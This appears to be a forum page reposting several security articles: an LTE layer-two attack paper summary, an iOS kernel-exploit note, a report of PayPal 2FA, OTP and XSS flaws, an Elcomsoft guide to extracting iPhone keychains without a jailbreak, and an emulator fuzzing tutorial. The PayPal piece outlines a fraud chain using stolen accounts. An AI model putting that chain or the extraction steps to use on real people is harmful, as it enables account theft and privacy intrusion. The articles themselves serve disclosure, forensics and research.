-

Posts

18752 -

Joined

-

Last visited

-

Days Won

725

Posts posted by Nytro

-

-

Breaking LTE on Layer Two

David Rupprecht, Katharina Kohls, Thorsten Holz, and Christina Pöpper

Ruhr-Universität Bochum & New York University Abu Dhabi

Introduction

Security Analysis of Layer Two

Our security analysis of the mobile communication standard LTE ( Long-Term Evolution, also know as 4G) on the data link layer (so called layer two) has uncovered three novel attack vectors that enable different attacks against the protocol. On the one hand, we introduce two passive attacks that demonstrate an identity mapping attack and a method to perform website fingerprinting. On the other hand, we present an active cryptographic attack called aLTEr attack that allows an attacker to redirect network connections by performing DNS spoofing due to a specification flaw in the LTE standard. In the following, we provide an overview of the website fingerprinting and aLTE attack, and explain how we conducted them in our lab setup. Our work will appear at the 2019 IEEE Symposium on Security & Privacy and all details are available in a pre-print version of the paper.

Sursa: https://alter-attack.net/

-

time_waste

iOS 13.0-13.3 tfp0 for all devices (in theory) using heap overflow bug by Brandon Azad (CVE-2020-3837) and cuck00 info leak by Siguza (will probably remove in the future). Exploitation is mostly the same as oob_timestamp with a few differences. The main difference is that this one does not rely on hardcoded addresses and thus should be more reliable. The rest of the code is under GPL (exception given to the unc0ver team)

-

We found 6 critical PayPal vulnerabilities – and PayPal punished us for it

19SHARESIn the news, it seems that PayPal gives a lot of money to ethical hackers that find bugs in their tools and services. In March 2018, PayPal announced that they’re increasing their maximum bug bounty payment to $30,000 – a pretty nice sum for hackers.

On the other hand, ever since PayPal moved its bug bounty program to HackerOne, its entire system for supporting bug bounty hunters who identify and report bugs has become more opaque, mired in illogical delays, vague responses, and suspicious behavior.

When our analysts discovered six vulnerabilities in PayPal – ranging from dangerous exploits that can allow anyone to bypass their two-factor authentication (2FA), to being able to send malicious code through their SmartChat system – we were met with non-stop delays, unresponsive staff, and lack of appreciation. Below, we go over each vulnerability in detail and why we believe they’re so dangerous.

When we pushed the HackerOne staff for clarification on these issues, they removed points from our Reputation scores, relegating our profiles to a suspicious, spammy level. This happened even when the issue was eventually patched, although we received no bounty, credit, or even a thanks. Instead, we got our Reputation scores (which start out at 100) negatively impacted, leaving us worse off than if we’d reported nothing at all.

It’s unclear where the majority of the problem lies. Before going through HackerOne, we attempted to communicate directly with PayPal, but we received only copy-paste Customer Support responses and humdrum, say-nothing responses from human representatives.

There also seems to be a larger issue of HackerOne’s triage system, in which they employ Security Analysts to check the submitted issues before passing them onto PayPal. The only problem – these Security Analysts are hackers themselves, and they have clear motivation for delaying an issue in order to collect the bounty themselves.

Since there is a lot more money to be made from using or selling these exploits on the black market, we believe the PayPal/HackerOne system is flawed and will lead to fewer ethical hackers providing the necessary help in finding and patching PayPal’s tools.

Vulnerabilities we discovered

In our analysis of PayPal’s mobile apps and website UI, we were able to uncover a series of significant issues. We’ll explain these vulnerabilities from the most severe to least severe, as well as how each vulnerability can lead to serious issues for the end user.

#1 Bypassing PayPal’s two-factor authentication (2FA)

Using the current version of PayPal for Android (v. 7.16.1), the CyberNews research team was able to bypass PayPal’s phone or email verification, which for ease of terminology we can call two-factor authentication (2FA). Their 2FA, which is called “Authflow” on PayPal, is normally triggered when a user logs into their account from a new device, location or IP address.

How we did it

In order to bypass PayPal’s 2FA, our researcher used the PayPal mobile app and a MITM proxy, like Charles proxy. Then, through a series of steps, the researcher was able to get an elevated token to enter the account. (Since the vulnerability hasn’t been patched yet, we can’t go into detail of how it was done.)

The process is very simple, and only takes seconds or minutes. This means that attackers can gain easy access to accounts, rendering PayPal’s lauded security system useless.

What’s the worst case scenario here?

Stolen PayPal credentials can go for just $1.50 on the black market. Essentially, it’s exactly because it’s so difficult to get into people’s PayPal accounts with stolen credentials that these stolen credentials are so cheap. PayPal’s authflow is set up to detect and block suspicious login attempts, usually related to a new device or IP, besides other suspicious actions.

But with our 2FA bypass, that security measure is null and void. Hackers can buy stolen credentials in bulk, log in with those credentials, bypass 2FA in minutes, and have complete access to those accounts. With many known and unknown stolen credentials on the market, this is potentially a huge loss for many PayPal customers.

PayPal’s response

We’ll assume that HackerOne’s response is representative of PayPal’s response. For this issue, PayPal decided that, since the user’s account must already be compromised for this attack to work, “there does not appear to be any security implications as a direct result of this behavior.”

Based on that, they closed the issue as Not Applicable, costing us 5 reputation points in the process.

#2 Phone verification without OTP

Our analysts discovered that it’s pretty easy to confirm a new phone without an OTP (One-Time Pin). PayPal recently introduced a new system where it checks whether a phone number is registered under the same name as the account holder. If not, it rejects the phone number.

How we did it

When a user registers a new phone number, an onboard call is made to api-m.paypal.com, which sends the status of the phone confirmation. We can easily change this call, and PayPal will then register the phone as confirmed.

The call can be repeated on already registered accounts to verify the phone.

What’s the worst case scenario here?

Scammers can find lots of uses for this vulnerability, but the major implication is unmissable. By bypassing this phone verification, it will make it much easier for scammers to create fraudulent accounts, especially since there’s no need to receive an SMS verification code.

PayPal’s response

Initially, the PayPal team via HackerOne took this issue more seriously. However, after a few exchanges, they stopped responding to our queries, and recently PayPal itself (not the HackerOne staff) locked this report, meaning that we aren’t able to comment any longer.

#3 Sending money security bypass

PayPal has set up certain security measures in order to help avoid fraud and other malicious actions on the tool. One of these is a security measure that’s triggered when one of the following conditions, or a combination of these, is met:

- You’re using a new device

- You’re trying to send payments from a different location or IP address

- There’s a change in your usual sending pattern

- The owning account is not “aged” well (meaning that it’s pretty new)

When these conditions are met, PayPal may throw up a few types of errors to the users, including:

- “You’ll need to link a new payment method to send the money”

- “Your payment was denied, please try again later”

How we did it

Our analysts found that PayPal’s sending money security block is vulnerable to brute force attacks.

What’s the worst case scenario here?

This is similar in impact to Vulnerability #1 mentioned above. An attacker with access to stolen PayPal credentials can access these accounts after easily bypassing PayPal’s security measure.

PayPal’s response

When we submitted this to HackerOne, they responded that this is an “out-of-scope” issue since it requires stolen PayPal accounts. As such, they closed the issue as Not Applicable, costing us 5 reputation points in the process.

#4 Full name change

By default, PayPal allows users to only change 1-2 letters of their name once (usually because of typos). After that, the option to update your name disappears.

However, using the current version of PayPal.com, the CyberNews research team was able to change a test account’s name from “Tester IAmTester” to “christin christina”.

How we did it

We discovered that if we capture the requests and repeat it every time by changing 1-2 letters at a time, we are able to fully change account names to something completely different, without any verification.

We also discovered that we can use any unicode symbols, including emojis, in the name field.

What’s the worst case scenario here?

An attacker, armed with stolen PayPal credentials, can change the account holder’s name. Once they’ve completely taken over an account, the real account holder wouldn’t be able to claim that account, since the name has been changed and their official documents would be of no assistance.

PayPal’s response

This issue was deemed a Duplicate by PayPal, since it had been apparently discovered by another researcher.

#5 The self-help SmartChat stored XSS vulnerability

PayPal’s self-help chat, which it calls SmartChat, lets users find answers to the most common questions. Our research discovered that this SmartChat integration is missing crucial form validation that checks the text that a person writes.

How we did it

Because the validation is done at the front end, we were able to use a man in the middle (MITM) proxy to capture the traffic that was going to Paypal servers and attach our malicious payload.

What’s the worst case scenario here?

Anyone can write malicious code into the chatbox and PayPal’s system would execute it. Using the right payload, a scammer can capture customer support agent session cookies and access their account.

With that, the scammer can log into their account, pretend to be a customer support agent, and get sensitive information from PayPal users.

PayPal’s response

The same day that we informed PayPal of this issue, they replied that since it isn’t “exploitable externally,” it is a non-issue. However, while we planned to send them a full POC (proof of concept), PayPal seems to have removed the file on which the exploit was based. This indicates that they were not honest with us and patched the problem quietly themselves, providing us with no credit, thanks, or bounty. Instead, they closed this as Not Applicable, costing us another 5 points in the process.

#6 Security questions persistent XSS

This vulnerability is similar to the one above (#5), since PayPal does not sanitize its Security Questions input.

How we did it

Because PayPal’s Security Questions input box is not validated properly, we were able to use the MITM method described above.

Here is a screenshot that shows our test code being injected to the account after refresh, resulting in a massive clickable link:

What’s the worst case scenario here?

Attackers can inject scripts to other people’s accounts to grab sensitive data. By using Vulnerability #1 and logging in to a user’s account, a scammer can inject code that can later run on any computer once a victim logs into their account.

This includes:

- Showing a fake pop up that could say “Download the new PayPal app” which could actually be malware.

- Changing the text user is adding. For example, the scammer can alter the email where the money is being sent.

- Keylogging credit card information when the user inputs it.

There are many more ways to use this vulnerability and, like all of these exploits, it’s only limited by the scammer’s imagination.

PayPal’s response

The same day we reported this issue, PayPal responded that it had already been reported. Also on the same day, the vulnerability seems to have been patched on PayPal’s side. They deemed this issue a Duplicate, and we lost another 5 points.

PayPal’s reputation for dishonesty

PayPal has been on the receiving end of criticism for not honoring its own bug bounty program.

Most ethical hackers will remember the 2013 case of Robert Kugler, the 17-year old German student who was shafted out of a huge bounty after he discovered a critical bug on PayPal’s site. Kugler notified PayPal of the vulnerability on May 19, but apparently PayPal told him that because he was under 18, he was ineligible for the Bug Bounty Program.

But according to PayPal, the bug had already been discovered by someone else, but they also admitted that the young hacker was just too young.

Another researcher earlier discovered that attempting to communicate serious vulnerabilities in PayPal’s software led to long delays. At the end, and frustrated, the researcher promises to never waste his time with PayPal again.

There’s also the case of another teenager, Joshua Rogers, also 17 at the time, who said that he was able to easily bypass PayPal’s 2FA. He went on to state, however, that PayPal didn’t respond after multiple attempts at communicating the issue with them.

PayPal acknowledged and downplayed the vulnerability, later patching it, without offering any thanks to Rogers.

The big problem with HackerOne

HackerOne is often hailed as a godsend for ethical hackers, allowing companies to get novel ways to patch up their tools, and allowing hackers to get paid for finding those vulnerabilities.

It’s certainly the most popular, especially since big names like PayPal work exclusively with the platform. There have been issues with HackerOne’s response, including the huge scandal involving Valve, when a researcher was banned from HackerOne after trying to report a Steam zero-day.

However, its Triage system, which is often seen as an innovation, actually has a serious problem. The way that HackerOne’s triage system works is simple: instead of bothering the vendor (HackerOne’s customer) with each reported vulnerability, they’ve set up a system where HackerOne Security Analysts will quickly check and categorize each reported issue and escalate or close the issues as needed. This is similar to the triage system in hospitals.

These Security Analysts are able to identify the problem, try to replicate it, and communicate with the vendor to work on a fix. However, there’s one big flaw here: these Security Analysts are also active Bug Bounty Hackers.

Essentially, these Security Analysts get first dibs on reported vulnerabilities. They have full discretion on the type of severity of the issue, and they have the power to escalate, delay or close the issue.

That presents a huge opportunity for them, if they act in bad faith. Other criticisms have pointed out that Security Analysts can first delay the reported vulnerability, report it themselves on a different bug bounty platform, collect the bounty (without disclosing it of course), and then closing the reported issue as Not Applicable, or perhaps Duplicate.

As such, the system is ripe for abuse, especially since Security Analysts on HackerOne use generic usernames, meaning that there’s no real way of knowing what they are doing on other bug bounty platforms.

What it all means

All in all, the exact “Who is to blame” question is left unanswered at this point, because it is overshadowed by another bigger question: why are these services so irresponsible?

Let’s point out a simple combination of vulnerabilities that any malicious actor can use:

- Buy PayPal accounts on the black market for pennies on the dollar. (On this .onion website, you can buy a $5,000 PayPal account for just $150, giving you a 3,333% ROI.)

- Use Vulnerability #1 to bypass the two-factor authentication easily.

- Use Vulnerability #3 to bypass the sending money security and easily send money from the linked bank accounts and cards.

Alternatively, the scammer can use Vulnerability #1 to bypass 2FA and then use Vulnerability #4 to change the account holder’s name. That way, the scammer can lock the original owner out of their own account.

While these are just two simple ways to use our discovered vulnerabilities, scammers – who have much more motivation and creativity for maliciousness (as well as a penchant for scalable attacks) – will most likely have many more ways to use these exploits.

And yet, to PayPal and HackerOne, these are non-issues. Even worse, it seems that you’ll just get punished for reporting it.

Bernard Meyer

Bernard Meyer is a security researcher at CyberNews. He has a strong passion for security in popular software, maximizing privacy online, and keeping an eye on governments and corporations. You can usually find him on Twitter arguing with someone about something moderately important.

Sursa: https://cybernews.com/security/we-found-6-critical-paypal-vulnerabilities-and-paypal-punished-us/

-

1

1

-

1

1

-

3

3

-



iPhone Acquisition Without a Jailbreak (iOS 11 and 12)

February 20th, 2020 by Oleg Afonin

Category: «Elcomsoft News»Elcomsoft iOS Forensic Toolkit can perform full file system acquisition and decrypt the keychain from non-jailbroken iPhone and iPad devices. The caveat: the device must be running iOS 11 or 12 (except iOS 12.3, 12.3.1 and 12.4.1), and you must use an Apple ID registered in Apple’s Developer Program. In this article, I’ll explain the pros and contras of the new extraction method compared to traditional acquisition based on the jailbreak.

Why jailbreak?

Before I start talking about the new extraction method that does not require a jailbreak, let me cover the jailbreak first. In many cases, jailbreaking the device is the only way to obtain the file system and decrypt the keychain from iOS devices. Jailbreaking the device provides the required low-level access to the files and security keys inside the device, which is what we need to perform the extraction.

Jailbreaks have their negative points; lots of them in fact. Jailbreaking may be dangerous if not done properly. Jailbreaking the device can modify the file system (especially if you don’t pay close attention during the installation). A jailbreak installs lots of unnecessary stuff, which will be difficult to remove once you are done with extraction. Finally, jailbreaks are obtained from third-party sources; obtaining a jailbreak from the wrong source may expose the device to malware. For these and other reasons, jailbreaking may not be an option for some experts.

This is exactly what the new acquisition method is designed to overcome.

Agent-based extraction

The new extraction method is based on direct access to the file system, and does not require jailbreaking the device. Using agent-based extraction, you can can perform the full file system extraction and decrypt the keychain without the risks and footprint associated with third-party jailbreaks.

Agent-based extraction is new. In previous versions, iOS Forensic Toolkit offered the choice of advanced logical extraction (all devices) and full file system extraction with keychain decryption (jailbroken devices only). The second acquisition method required installing a jailbreak.

EIFT 5.30 introduced the third extraction method based on direct access to the file system. The new acquisition method utilizes an extraction agent we developed in-house. Once installed, the agent will talk to your computer, delivering significantly better speed and reliability compared to jailbreak-based extraction. In addition, agent-based extraction is completely safe as it neither modifies the system partition nor remounts the file system while performing automatic on-the-fly hashing of information being extracted. Agent-based extraction does not make any changes to user data, offering forensically sound extraction. Both the file system image and all keychain records are extracted and decrypted. Once you are done, you can remove the agent with a single command.

Compatibility of agent-based extraction

Jailbreak-free extraction is only available for a limited range of iOS devices. Supported devices range from the iPhone 5s all the way up to the iPhone Xr, Xs and Xs Max if they run any version of iOS from iOS 11 through iOS 12.4 (except iOS 12.3 and 12.3.1). Apple iPad devices running on the corresponding SoC are also supported. Here’s where agent-based extraction stands compared to other acquisition methods:

The differences between the four acquisition methods are as follows.

- Logical acquisition: works on all devices and versions of iOS and. Extracts backups, a few logs, can decrypt keychain items (not all of them). Extracts media files and app shared data.

- Extraction with a jailbreak: full file system extraction and keychain decryption. Only possible if a jailbreak is available for a given combination of iOS version and hardware.

- Extraction with checkra1n/checkm8: full file system extraction and keychain decryption. Utilizes a hardware exploit. Works on iOS 12.3-13.3.1. Compatibility is limited to A7..A11 devices (up to and including the iPhone X). Limited BFU extraction available if passcode unknown.

- Agent-based extraction: full file system extraction and keychain decryption. Does not require jailbreaking. Only possible for a limited range of iOS versions (iOS 11-12 except 12.3.1, 12.3.2, 12.4.1).

Prerequisites

Before you begin, you must have an Apple ID enrolled in Apple’s Developer Program in order to install the agent onto the iOS device being acquired. The Apple ID connected to that account must have two-factor authentication enabled. In addition, you will need to set up an Application-specific password in your Apple account, and use that app-specific password instead of the regular Apple ID password during the Agent installation.

Important: you can use your Developer Account for up to 100 devices of every type (e.g. 100 iPhones and 100 iPads). You can remove previously enrolled devices to make room for additional devices.

Using agent-based extraction

Once you have your Apple ID enrolled in Apple’s Developer Program, and have an app-specific password created, you can start with the agent.

- Connect the iOS device being acquired to your computer. Approve pairing request (you may have to enter the passcode on the device to do that).

-



Launch Elcomsoft iOS Forensic Toolkit 5.30 or newer. The main menu will appear.

- We strongly recommend performing logical acquisition first (by creating the backup, extracting media files etc.)

- For agent-based extraction, you’ll be using numeric commands.

- Install the agent by using the ‘1’ (Install agent) command. You will have to enter your credentials (Apple ID and the app-specific password you’ve generated). Then type the ‘Team ID’ related to your developer account. Note that a non-developer Apple ID account is not sufficient to install the Agent. After the installation, start the Agent on the device and go back to the desktop to continue.

- Acquisition steps are similar to jailbreak-based acquisition, except that there is no need to use the ‘D’ (Disable lock) command. Leave the Agent (the iOS app) working in the foreground.

-





Obtain the keychain by entering the ‘2’ command. A copy of the keychain will be saved.

-

Extract the file system with the ‘3’ command. A file system image in the TAR format will be created.

- After you have finished the extraction, use the ‘4’ command to remove the agent from the device.

To analyse the file system image, use Elcomsoft Phone Viewer or an alternative forensic tool that supports .tar images. For analysing the keychain, use Elcomsoft Phone Breaker. For manual analysis, mount or unpack the image (we recommend using a UNIX or macOS system).

Conclusion

If you have unprocessed Apple devices with iOS 11 – 12.2 or 12.4, and if you cannot jailbreak for one or another reason, give the new extraction mode a try. iOS Forensic Toolkit 5.30 can pull the file system and decrypt the keychain, leaves no apparent traces, does not remount and does not modify the file system while offering safe, fast and reliable extraction.

Sursa: https://blog.elcomsoft.com/2020/02/iphone-acquisition-without-a-jailbreak-ios-11-and-12/

-

1

1

-

Recently I’ve started a little fuzzing project. After doing some research, I’ve decided to fuzz a gaming emulator. The target of choice is a GameBoy and GameBoy Advance emulator called VisualBoyAdvance-M, which is also called VBA-M. At the time of writing the emulator was still being maintained. VBA-M seems to be a fork of VisualBoyAdvance, for which development seems to have stopped in 2006.

Disclaimer: I’m publishing this blog post to share some fuzzing methodology and tooling and not to blame the developers. I’ve previously reported all my fuzzing discoveries to the developer team of VBA-M on GitHub.

The attack surface of emulators is quite large because of their complex functionality and various ways to pass user input to the application. There’s parsing functionality for the game ROMs and the save states, built-in cheating support and then there’s all that video and audio I/O related stuff.

I’ve decided to fuzz the GameBoy ROM files. The general approach is as follows:

- Let the emulator load a ROM

- Let it parse the file and do initialization

- Run the game for a few frames. This catches bugs that only occur after some time, like corrupting internal memory of the emulator while playing a game.

Building A Fuzzing Harness

Of course the emulator spins up a GUI every time it’s launched. Since this is quite slow and is not required for the fuzzer at all, this has to be skipped. The same applies for any other functionality that’s not required for the fuzzing harness to work.

There are two front ends that use the emulation library provided by VBA-M: One is based on SDL and one on WxWidgets. My fuzzing harness is a modified version of the SDL front end, since it’s more minimal compared to the other one. The

SDLsub directory can be found here and contains all files related for this front end.Here’s an overview of the changes I’ve applied to transform the SDL front end to a fuzzing harness:

-

I’ve added a counter that’s being decremented after the emulator has performed one full cycle in

gbEmulate(). The emulator shuts down withexit(0)as soon as this value hits the zero value. This is required for the fuzzer since I want it to stop in case no memory corruption happens within a certain amount of frames. - Initialization routines for key maps, user preferences and GameBoy Advance ROMs were removed.

-

The routines for sound and video were kept intact because bugs may be present in those too. This makes the fuzzer slower but increases coverage. However, the actual output was patched out. This means that for example the internal video states are still being calculated up to a certain point but nothing is actually being shown on the GUI. For example, functions that perform screen output were simply replaced with

returnstatements.

And that’s basically it.

LLVM Mode And Persistent Mode

One additional change was made to the

main()function of the emulator. I’ve added the__AFL_LOOP(10000)directive. This tells AFL to perform in-process fuzzing for a given amount of times before spinning up a new target process. This means that one VBA-M invocation happens for every 10000 inputs, which ultimately speeds up fuzzing. Of course, you have to make sure to not introduce any side effects when using this feature. This mode is also called AFL persistent mode and you can read more about it here.Compiling the fuzzing harness in LLVM Mode and with AFL++ provides much better performance than using something like plain GCC and provides more features, including the persistent mode mentioned above. After compiling AFL++ with LLVM9 or newer, the magic

afl-clang-fast++andafl-clang-fastcompilers are available. If your distribution doesn’t provide these packages yet, AFL++ has you covered once again with a Dockerfile.I’ve then used these compilers to build VBA-M with full ASAN enabled:

$ cmake .. -DCMAKE_CXX_COMPILER=afl-clang-fast++ -DCMAKE_CC_COMPILER=afl-clang-fast $ AFL_USE_ASAN=1 make -j32Now it’s time to create some input files for the fuzzer.

Building Input Files

I’ve created multiple minimal GameBoy ROMs using GBStudio and minimized them afterwards. This worked by deleting some parts using a hex editor and checking if the ROM still works afterwards. Minimizing input files can make the fuzzing process more efficient.

System Configuration

I’ve used a 32 core machine from Hetzner Cloud as fuzzing server.

Before starting to fuzz, you have to make sure that the system is configured properly or you won’t have the best performance possible. The afl-system-config script does this automatically for you. Just be sure to reset the affected values after fuzzing has finished, since this also disables ASLR. Or just throw the fuzzing server away.

By putting the AFL working directory on a RAM disk, you can potentially gain some additional speed and avoid wearing out the disks at the same time. I’ve created my RAM disk as follows:

$ mkdir /mnt/ramdisk $ mount -t tmpfs -o size=100G tmpfs /mnt/ramdiskRunning The Fuzzer

I want to start one AFL instance per core. To make this as convenient as possible, I’ve used an AFL start script from here and modified it to make it fit my needs:

